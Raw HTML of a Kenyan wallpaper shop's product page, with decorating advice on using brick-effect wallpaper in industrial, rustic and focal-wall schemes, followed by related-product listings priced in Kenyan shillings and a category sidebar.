<div class="overlay-container ng-star-inserted"><a class="image-source-link ng-star-inserted" href="https://pngtree.com/freebackground/three-pendant-lights-in-a-contemporary-style-living-room_2758215.html" target="_blank" rel="noopener noreferrer" aria-live="polite"><span class="ng-star-inserted" data-test-id="content"><img class="image" src="https://encrypted-tbn2.gstatic.com/images?q=tbn:ANd9GcT8j3v_-hf7FaOOj0tBiZW0ImJMGiE70V6TovRWIJD1nYj804DKiw3cbLe7DtLz" alt="Image of Industrial living room with brick wallpaper and pendant lights" /></span></a></div>
</div>
</div>
<h5>Sconces and task lighting</h5>
<p>Use sconces and task lighting to highlight specific areas and create a sense of visual interest.</p>
<h5>Warm and cool tones</h5>
<p>Combine warm-toned lighting with cooler accents like exposed metal hardware for a balanced and dynamic effect.</p>
<h4 data-sourcepos="28:1-28:24">Furniture and decor</h4>
<h5><strong>Vintage pieces</strong></h5>
<p>Incorporate vintage furniture and industrial-inspired decors like old trunks, metal signs, or antique machinery.</p>
<div class="attachment-container search-images">
<div class="image-container hide-from-message-actions ng-star-inserted">
<div class="overlay-container ng-star-inserted"><a class="image-source-link ng-star-inserted" href="https://www.amazon.de/-/en/Adhesive-Wallpaper-Self-Adhesive-Furniture-Industrial/dp/B09TN6QVC4" target="_blank" rel="noopener noreferrer" aria-live="polite"><span class="ng-star-inserted" data-test-id="content"><img class="image" src="https://encrypted-tbn3.gstatic.com/images?q=tbn:ANd9GcT01eFNRZXalk1K36ZRwYhj6kqosxyBTYKOeHTBlJbaD3XWBo9SlgPEknGzyZDP" alt="Image of Industrial living room with brick wallpaper and vintage furniture" /></span></a></div>
<div class="caption ellipsis gmat-caption ng-star-inserted" aria-hidden="true">Industrial living room with brick wallpaper and vintage furniture</div>
</div>
</div>
<h5>Minimalist approach</h5>
<p>&nbsp;</p>
<p>Keep the furniture clean-lined and simple to avoid cluttering the space for <a href="https://www.shutterstock.com/search/minimalist-brick-wallpaper">a minimalistic</a> interior decoration style.</p>
<h5>Pops of color</h5>
<p>&nbsp;</p>
<p>Add a touch of <a href="https://www.shutterstock.com/search/pop-color-brick-wallpaper">pop color</a> with vibrant artwork, rugs, or throw pillows to prevent the space from feeling too cold or sterile.</p>
<h4 data-sourcepos="35:1-35:22">Finishing touches</h4>
<p>Exposed brick accents: If possible, incorporate real exposed brick in small areas to further enhance the industrial feel.</p>
<h5>Concrete or metal planters</h5>
<p>Choose industrial-style planters for your greenery to tie the theme together.</p>
<h5>Graffiti art</h5>
<p>For a bolder statement, consider incorporating graffiti-inspired artwork or murals.</p>
<p data-sourcepos="41:1-41:359">Remember, the key to creating a successful industrial/urban vibe is to strike a balance between raw and refined. Embrace the imperfections of the brick texture, but keep the overall space organized and clutter-free. By layering textures, materials, and lighting, you can create a space that is both stylish and functional, capturing the essence of urban cool.</p>
<h3>Highlight rustic charm</h3>
<p data-sourcepos="3:1-3:138">Brick wallpaper can be your secret weapon for injecting a touch of rustic charm into any space. Here&#8217;s how to wield its power effectively:</p>
<h4 data-sourcepos="5:1-5:32">Embrace the warmth of color</h4>
<h5>Red brick</h5>
<p>The classic choice, evoking the coziness of a country farmhouse. Opt for rich, warm tones like burnt sienna or terracotta.</p>
<div class="attachment-container search-images">
<div class="image-container hide-from-message-actions ng-star-inserted">
<div class="overlay-container ng-star-inserted"><a class="image-source-link ng-star-inserted" href="https://www.hovia.com/products/rundown-red-brick-wallpaper-mural-m/" target="_blank" rel="noopener noreferrer" aria-live="polite"><span class="ng-star-inserted" data-test-id="content"><img class="image" src="https://encrypted-tbn3.gstatic.com/images?q=tbn:ANd9GcT4Bt-2ZTfnrEkiwCTnRrvSaS5BUdv7p1lCS-pNbN9MdEmwPRjIPY3ctKplY0qs" alt="Image of Rustic red brick wallpaper" /></span></a></div>
<div class="caption ellipsis gmat-caption ng-star-inserted" aria-hidden="true">Rustic red brick wallpaper</div>
</div>
</div>
<h5>Whitewashed brick</h5>
<p>Adds a touch of airy charm and brightness to your space, perfect for creating a beachy, coastal vibe.</p>
<div class="attachment-container search-images">
<div class="image-container hide-from-message-actions ng-star-inserted">
<div class="overlay-container ng-star-inserted"><a class="image-source-link ng-star-inserted" href="https://www.amazon.com.au/Arthouse-Washed-Realistic-Wallpaper-Modern/dp/B015FUWBO2" target="_blank" rel="noopener noreferrer" aria-live="polite"><span class="ng-star-inserted" data-test-id="content"><img class="image" src="https://encrypted-tbn1.gstatic.com/images?q=tbn:ANd9GcThUBN4BFylRT6HodjWTXpYHjmLGoPtwSr1zq1Rci9Auw85-eWth6ADpP_RDdvi" alt="Image of Rustic whitewashed brick wallpaper" /></span></a></div>
<div class="caption ellipsis gmat-caption ng-star-inserted" aria-hidden="true">Rustic whitewashed brick wallpaper</div>
</div>
</div>
<h5>Distressed brick</h5>
<p>With chipped edges and faded colors, it tells a story of time and character, ideal for bringing history and warmth to the room.</p>
<h4 data-sourcepos="13:1-13:34">Texture plays a starring role</h4>
<h5>Rough and uneven</h5>
<p>Don&#8217;t shy away from imperfections! The tactile roughness of the wallpaper adds depth and authenticity to your rustic theme.</p>
<div class="attachment-container search-images">
<div class="image-container hide-from-message-actions ng-star-inserted">
<div class="overlay-container ng-star-inserted"><a class="image-source-link ng-star-inserted" href="https://myloview.com/sticker-close-up-red-brick-wall-texture-background-rustic-rough-wall-no-E4504A3" target="_blank" rel="noopener noreferrer" aria-live="polite"><span class="ng-star-inserted" data-test-id="content"><img class="image" src="https://encrypted-tbn1.gstatic.com/images?q=tbn:ANd9GcQsRMA-ct-o6enUO1RsB4RaYqLRTdZEKRVFp1v1PosHPQXrRvYmudaRtspNd-FW" alt="Image of Rustic rough brick wallpaper" /></span></a></div>
<div class="caption ellipsis gmat-caption ng-star-inserted" aria-hidden="true">Rustic rough brick wallpaper</div>
<h5 class="caption ellipsis gmat-caption ng-star-inserted" aria-hidden="true">Antiqued finishes</h5>
<div class="caption ellipsis gmat-caption ng-star-inserted" aria-hidden="true">Look for wallpapers with subtle cracks and blemishes to enhance the aged look and vintage charm.</div>
</div>
</div>
<h4 data-sourcepos="19:1-19:36">Complement with rustic elements</h4>
<h5>Natural wood</h5>
<p>Pair the brick with rustic wood furniture, beams, or exposed wood accents for a harmonious blend of natural textures.</p>
<div class="attachment-container search-images">
<div class="image-container hide-from-message-actions ng-star-inserted">
<div class="overlay-container ng-star-inserted"><a class="image-source-link ng-star-inserted" href="https://www.ilovewallpaper.co.uk/wallpaper-c1/rustic-shingle-wood-plank-wallpaper-in-blush-p8356" target="_blank" rel="noopener noreferrer" aria-live="polite"><span class="ng-star-inserted" data-test-id="content"><img class="image" src="https://encrypted-tbn3.gstatic.com/images?q=tbn:ANd9GcQRL2H3r5eagGQv8S7Y06Z-9Wltsc_o7KT18yrM2qU3GogCGfyXXkZm1gsg1S57" alt="Image of Rustic living room with brick wallpaper and wood furniture" /></span></a></div>
<div class="caption ellipsis gmat-caption ng-star-inserted" aria-hidden="true">Rustic living room with brick wallpaper and wood furniture</div>
</div>
</div>
<h5>Worn leather</h5>
<p>An armchair, ottoman, or throw pillows in weathered leather add a touch of comfort and sophistication to the rustic aesthetic.</p>
<div class="attachment-container search-images">
<div class="image-container hide-from-message-actions ng-star-inserted">
<div class="overlay-container ng-star-inserted"><a class="image-source-link ng-star-inserted" href="https://www.etsy.com/listing/1026174832/brick-red-wall-raw-bare-bricks-old" target="_blank" rel="noopener noreferrer" aria-live="polite"><span class="ng-star-inserted" data-test-id="content"><img class="image" src="https://encrypted-tbn3.gstatic.com/images?q=tbn:ANd9GcT1KEPxk9b7z3ZJdqFhhPqBRH5JFYWVUNoXR_zZQmpQgO8wkjd3SYXsWP6nhumM" alt="Image of Rustic bedroom with brick wallpaper and leather chair" /></span></a></div>
<div class="caption ellipsis gmat-caption ng-star-inserted" aria-hidden="true">Rustic bedroom with brick wallpaper and leather chair</div>
<h5>Woven textiles</h5>
<p>&nbsp;</p>
<p>Bring in warmth and texture with chunky knit blankets, woven rugs, or macrame wall hangings.</p>
</div>
</div>
<h3>Play with different brick types and colors</h3>
<p>You&#8217;re not limited to just red brick! White brick offers a bright and airy feel, while black brick adds drama and sophistication. There are even faux brick wallpapers with unique colors and patterns for a truly personalized touch.</p>
<h3 data-sourcepos="11:1-11:24">How brick wallpaper affects mood and atmosphere</h3>
<h4><strong>Transform an ordinary space</strong></h4>
<p>A brick accent wall can instantly become the focal point of a room, drawing attention and adding personality.</p>
<p data-sourcepos="3:1-3:198">Brick wallpaper can be a fantastic tool for creating a stunning focal wall that adds character, texture, and visual interest to your space. Here are some tips to help you achieve the perfect effect:</p>
<h4 data-sourcepos="5:1-5:39">Choosing the right brick wallpaper for the effect</h4>
<h5>Style</h5>
<p>Consider the overall aesthetic of your room and choose a brick pattern that complements it. Rustic red brick works well in farmhouse or traditional styles, while sleek gray or white brick can elevate modern or minimalist spaces.</p>
<div class="attachment-container search-images">
<div class="image-container hide-from-message-actions ng-star-inserted">
<div class="overlay-container ng-star-inserted"><a class="image-source-link ng-star-inserted" href="https://www.hovia.com/products/rundown-red-brick-wallpaper-mural-m/" target="_blank" rel="noopener noreferrer" aria-live="polite"><span class="ng-star-inserted" data-test-id="content"><img class="image" src="https://encrypted-tbn3.gstatic.com/images?q=tbn:ANd9GcT4Bt-2ZTfnrEkiwCTnRrvSaS5BUdv7p1lCS-pNbN9MdEmwPRjIPY3ctKplY0qs" alt="Image of Rustic red brick wallpaper" /></span></a></div>
<div class="caption ellipsis gmat-caption ng-star-inserted" aria-hidden="true">Rustic red brick wallpaper</div>
</div>
</div>
<h5>Texture and finish</h5>
<p>Opt for wallpapers with realistic textures and subtle shadow details for a convincing 3D effect.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Weathered or distressed finishes add character and warmth, while smooth textures offer a more modern look.</p>
<h5>Scale</h5>
<p>&nbsp;</p>
<p>Select a brick size that&#8217;s appropriate for the wall&#8217;s dimensions. Large bricks might overwhelm a small space, while small bricks can get lost in a large room.</p>
<h4>Create a sense of history and character</h4>
<p>Brick patterns evoke a sense of age and history, making your space feel more established and well-loved.</p>
<p>&nbsp;</p>
<p>Set the tone for different styles</p>
<p>From modern industrial to cozy farmhouse, brick wallpaper can adapt to a variety of design aesthetics.</p>
<h4>Enhance certain emotions</h4>
<p>&nbsp;</p>
<p>Warm brick tones can promote feelings of relaxation and comfort, while darker shades can create a more dramatic and moody atmosphere.</p>
<h3>Practical Benefits</h3>
<h4>Camouflage imperfection</h4>
<p>&nbsp;</p>
<p>Brick patterns can effectively hide minor imperfections on walls, making them a great choice for older homes or spaces with uneven surfaces.</p>
<h4>Easier to maintain than real brick</h4>
<p>&nbsp;</p>
<p>Unlike real brick, wallpaper is easier to clean and maintain, requiring only simple wiping or dusting.</p>
<h4>More versatile and affordable</h4>
<p>Compared to installing real brick, wallpaper offers a wider range of options and is generally more cost-effective and less labor-intensive.</p>
<p>&nbsp;</p>
<p data-sourcepos="24:1-24:224">Overall, brick wallpaper is a versatile and impactful tool for transforming your space. Its ability to add texture, warmth, character, and even practicality makes it a popular choice for a variety of rooms and design styles.</p>
<p data-sourcepos="24:1-24:224">
<p data-sourcepos="26:1-26:163">Remember, the key to achieving the desired effect lies in choosing the right type of brick pattern, color, and finish for your specific space and aesthetic vision.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<figure id="attachment_15163" aria-describedby="caption-attachment-15163" style="width: 429px" class="wp-caption aligncenter"><a href="https://wallpaperkenya.co.ke/house-wallpaper/wallpaper-for-walls/wallpaper-designs/3d-foam-wall-panels-2/" rel="attachment wp-att-15163"><img loading="lazy" class=" wp-image-15163" src="https://wallpaperkenya.co.ke/wp-content/uploads/2022/02/3d-foam-wall-panels.jpg" alt="Different colors of 3d foam peel and stick brick wall panels" width="429" height="425" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2022/02/3d-foam-wall-panels.jpg 693w, https://wallpaperkenya.co.ke/wp-content/uploads/2022/02/3d-foam-wall-panels-150x150@2x.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2022/02/3d-foam-wall-panels-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2022/02/3d-foam-wall-panels-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2022/02/3d-foam-wall-panels-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2022/02/3d-foam-wall-panels-300x297@2x.jpg 600w" sizes="(max-width: 429px) 100vw, 429px" /></a><figcaption id="caption-attachment-15163" class="wp-caption-text">3d foam peel and stick wall panels</figcaption></figure>
<h3>Wide catalog of brick effect wallpaper at the best price</h3>
<p>At Wallpaper Kenya we have made an exclusive selection of brick wallpaper. You can use it in any room such as the living room, hall, bedrooms, or kitchen.</p>
<p>&nbsp;</p>
<p>Likewise, you will find a wide variety of designs and textures. These include but are not limited to exposed brick wallpaper. And also rustic-style bricks that present delicate imperfections controlled to the millimeter at their edges. Or brick designs that reproduce more refined bricks formed from thin stone plates. These are just a few of the possibilities we offer you so that you can get the design that best suits your style.</p>
<p>&nbsp;</p>
<p>For example, if you are a lover of minimalist style, the combination of <a href="https://wallpaperkenya.co.ke/faux-brick-wallpaper-a22-20p02/">faux brick</a> wallpaper together with white Nordic-style furniture produces excellent results.</p>
<p>&nbsp;</p>
<p>Are you one who prefers giving a vintage look to your home or work environment? If so, you can combine brick wallpaper with classic wooden or iron furniture, whose traditional aesthetics create a perfect counterpoint.</p>
<p>Discover the elegance of brick effect wallpaper and create atmospheres with character.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<div class="owl-wrap rt-woo-nav related products ">
	<div class="section-title">
		<h2 class="owl-custom-nav-title">Related Products</h2>
		<div class="owl-custom-nav owl-nav">
			<div class="owl-prev"><i class="fa fa-angle-left"></i></div><div class="owl-next"><i class="fa fa-angle-right"></i></div>
		</div>
		<div class="owl-custom-nav-bar"></div>
		<div class="clear"></div>
	</div>
	<div class="owl-theme owl-carousel rt-owl-carousel" data-carousel-options="{&quot;nav&quot;:false,&quot;dots&quot;:false,&quot;autoplay&quot;:true,&quot;autoplayTimeout&quot;:&quot;5000&quot;,&quot;autoplaySpeed&quot;:&quot;200&quot;,&quot;autoplayHoverPause&quot;:true,&quot;loop&quot;:true,&quot;margin&quot;:3,&quot;responsive&quot;:{&quot;0&quot;:{&quot;items&quot;:1},&quot;480&quot;:{&quot;items&quot;:2},&quot;768&quot;:{&quot;items&quot;:2},&quot;992&quot;:{&quot;items&quot;:3}}}">
								<ul class="products"><li class="product type-product post-3891 status-publish instock product_cat-3d-brick-wallpapers product_tag-a22-20p03-brick-effect-wallpaper has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-thumb-area">
	<img width="600" height="591" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/A22-20P03-Brick-effect-wallpaper-600x591.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A22-20P03 Brick effect wallpaper" loading="lazy" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/A22-20P03-Brick-effect-wallpaper-600x591.jpg 600w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/A22-20P03-Brick-effect-wallpaper-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/A22-20P03-Brick-effect-wallpaper-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/A22-20P03-Brick-effect-wallpaper-92x92@2x.jpg 184w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/A22-20P03-Brick-effect-wallpaper-100x100@2x.jpg 200w" sizes="(max-width: 600px) 100vw, 600px" />			<div class="overlay"></div>
		<div class="product-info">
			<ul>
																		<li>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3891">
			<div class="yith-wcwl-add-button show" style="display:block">

			
<a title="Add to Wishlist" href="/product/brick-effect-wallpaper/?add_to_wishlist=3891" rel="nofollow" data-product-id="3891" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist alt wishlist-icon" >
    <i class="yith-wcwl-icon fa fa-heart-o"></i>    </a>
<img src="https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
		</div>

		<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div style="clear:both"></div>
		<div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></li>
							</ul>
		</div>
	</div><div class="product-info-area"><h3><a href="https://wallpaperkenya.co.ke/product/a22-20p03-brick-effect-wallpaper/" class="woocommerce-LoopProduct-link">A22-20P03 Brick effect wallpaper</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;2,000.00</bdi></span></span>
<a href="?add-to-cart=3891" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3891" data-product_sku="A22-20P03 Brick effect wallpaper" aria-label="Add &ldquo;A22-20P03 Brick effect wallpaper&rdquo; to your cart" rel="nofollow">Add to cart</a><a data-product-id="3891"class="quick_view button" >
        <span>Quick View</span></a></div><div class="clear"></div><a href="#" class="button yith-wcqv-button" data-product_id="3891">Quick View</a></li>
</ul>
								<ul class="products"><li class="product type-product post-3911 status-publish instock product_cat-3d-brick-wallpapers product_tag-mt-2215-colorful-brick-wallpaper has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-thumb-area">
	<img width="243" height="243" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/MT-2215-colorful-brick-wallpaper.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MT-2215 colorful brick wallpaper" loading="lazy" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/MT-2215-colorful-brick-wallpaper.jpg 243w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/MT-2215-colorful-brick-wallpaper-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/MT-2215-colorful-brick-wallpaper-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/MT-2215-colorful-brick-wallpaper-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/MT-2215-colorful-brick-wallpaper-92x92@2x.jpg 184w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/MT-2215-colorful-brick-wallpaper-100x100@2x.jpg 200w" sizes="(max-width: 243px) 100vw, 243px" />			<div class="overlay"></div>
		<div class="product-info">
			<ul>
																		<li>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3911">
			<div class="yith-wcwl-add-button show" style="display:block">

			
<a title="Add to Wishlist" href="/product/brick-effect-wallpaper/?add_to_wishlist=3911" rel="nofollow" data-product-id="3911" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist alt wishlist-icon" >
    <i class="yith-wcwl-icon fa fa-heart-o"></i>    </a>
<img src="https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
		</div>

		<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div style="clear:both"></div>
		<div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></li>
							</ul>
		</div>
	</div><div class="product-info-area"><h3><a href="https://wallpaperkenya.co.ke/product/mt-2215-colorful-brick-wallpaper/" class="woocommerce-LoopProduct-link">MT-2215 colorful brick wallpaper</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;2,000.00</bdi></span></span>
<a href="?add-to-cart=3911" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3911" data-product_sku="" aria-label="Add &ldquo;MT-2215 colorful brick wallpaper&rdquo; to your cart" rel="nofollow">Add to cart</a><a data-product-id="3911"class="quick_view button" >
        <span>Quick View</span></a></div><div class="clear"></div><a href="#" class="button yith-wcqv-button" data-product_id="3911">Quick View</a></li>
</ul>
								<ul class="products"><li class="product type-product post-3897 status-publish last instock product_cat-3d-brick-wallpapers product_tag-3d-brick-wallpaper product_tag-brick-wallpaper product_tag-brick-wallpaper-for-walls product_tag-realistic-brick-wallpaper product_tag-rustic-brick-wallpaper has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-thumb-area">
	<img width="600" height="600" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/IMG-20191125-WA0061-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Natural Stone Bricks wallpaper design Home decorative 3D" loading="lazy" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/IMG-20191125-WA0061-1-300x300@2x.jpg 600w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/IMG-20191125-WA0061-1-150x150@2x.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/IMG-20191125-WA0061-1-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/IMG-20191125-WA0061-1-768x768.jpg 768w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/IMG-20191125-WA0061-1-400x400.jpg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/IMG-20191125-WA0061-1-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/IMG-20191125-WA0061-1-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/IMG-20191125-WA0061-1.jpg 800w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/IMG-20191125-WA0061-1-92x92@2x.jpg 184w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/IMG-20191125-WA0061-1-100x100@2x.jpg 200w" sizes="(max-width: 600px) 100vw, 600px" />			<div class="overlay"></div>
		<div class="product-info">
			<ul>
																		<li>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3897">
			<div class="yith-wcwl-add-button show" style="display:block">

			
<a title="Add to Wishlist" href="/product/brick-effect-wallpaper/?add_to_wishlist=3897" rel="nofollow" data-product-id="3897" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist alt wishlist-icon" >
    <i class="yith-wcwl-icon fa fa-heart-o"></i>    </a>
<img src="https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
		</div>

		<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div style="clear:both"></div>
		<div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></li>
							</ul>
		</div>
	</div><div class="product-info-area"><h3><a href="https://wallpaperkenya.co.ke/product/rustic-brick-wallpaper/" class="woocommerce-LoopProduct-link">Rustic brick wallpaper</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;2,000.00</bdi></span></span>
<a href="?add-to-cart=3897" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3897" data-product_sku="" aria-label="Add &ldquo;Rustic brick wallpaper&rdquo; to your cart" rel="nofollow">Add to cart</a><a data-product-id="3897"class="quick_view button" >
        <span>Quick View</span></a></div><div class="clear"></div><a href="#" class="button yith-wcqv-button" data-product_id="3897">Quick View</a></li>
</ul>
								<ul class="products"><li class="product type-product post-3866 status-publish first instock product_cat-3d-brick-wallpapers has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-thumb-area">
	<img width="600" height="600" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/A22-20P59-faux-brick-wall-covering-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A22-20P59 faux brick wall-covering" loading="lazy" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/A22-20P59-faux-brick-wall-covering-600x600.jpg 600w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/A22-20P59-faux-brick-wall-covering-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/A22-20P59-faux-brick-wall-covering-400x400.jpg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/A22-20P59-faux-brick-wall-covering-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/A22-20P59-faux-brick-wall-covering-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/A22-20P59-faux-brick-wall-covering-150x150@2x.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/A22-20P59-faux-brick-wall-covering-92x92@2x.jpg 184w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/A22-20P59-faux-brick-wall-covering-100x100@2x.jpg 200w" sizes="(max-width: 600px) 100vw, 600px" />			<div class="overlay"></div>
		<div class="product-info">
			<ul>
																		<li>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-3866">
			<div class="yith-wcwl-add-button show" style="display:block">

			
<a title="Add to Wishlist" href="/product/brick-effect-wallpaper/?add_to_wishlist=3866" rel="nofollow" data-product-id="3866" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist alt wishlist-icon" >
    <i class="yith-wcwl-icon fa fa-heart-o"></i>    </a>
<img src="https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
		</div>

		<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
			<span class="feedback"></span>
			<a title="Already added in Wishlist. Click here to view Wishlist" href="/" rel="nofollow">
				<i class="fa fa-check"></i>			</a>
		</div>

		<div style="clear:both"></div>
		<div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>

<div class="clear"></div></li>
							</ul>
		</div>
	</div><div class="product-info-area"><h3><a href="https://wallpaperkenya.co.ke/product/a22-faux-brick-wall-covering/" class="woocommerce-LoopProduct-link">A22 faux brick wall-covering</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;2,000.00</bdi></span></span>
<a href="?add-to-cart=3866" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3866" data-product_sku="A22-20P59 faux brick wall-covering" aria-label="Add &ldquo;A22 faux brick wall-covering&rdquo; to your cart" rel="nofollow">Add to cart</a><a data-product-id="3866"class="quick_view button" >
        <span>Quick View</span></a></div><div class="clear"></div><a href="#" class="button yith-wcqv-button" data-product_id="3866">Quick View</a></li>
</ul>
			</div>
</div></div>


		
					
				</main>
			</div>
			<div class="col-sm-4 col-md-3 col-xs-12">
	<aside class="sidebar-widget-area">
		<div id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><h3 class="widgettitle">Product categories</h3><ul class="product-categories"><li class="cat-item cat-item-119 cat-parent"><a href="https://wallpaperkenya.co.ke/product-category/bedroom-murals/">Bedroom Murals</a><ul class='children'>
<li class="cat-item cat-item-122"><a href="https://wallpaperkenya.co.ke/product-category/bedroom-murals/bathroom-wallpapers/">Bathroom Wallpapers</a></li>
</ul>
</li>
<li class="cat-item cat-item-95"><a href="https://wallpaperkenya.co.ke/product-category/butterfly-wallpaper/">Butterfly Wallpapers</a></li>
<li class="cat-item cat-item-120"><a href="https://wallpaperkenya.co.ke/product-category/cartoon-wallpapers/">Cartoon Wallpapers</a></li>
<li class="cat-item cat-item-89"><a href="https://wallpaperkenya.co.ke/product-category/ceiling-wallpapers/">Ceiling wallpapers</a></li>
<li class="cat-item cat-item-101"><a href="https://wallpaperkenya.co.ke/product-category/cheap-discount-wallpaper-sale/">Cheap discount wallpaper sale</a></li>
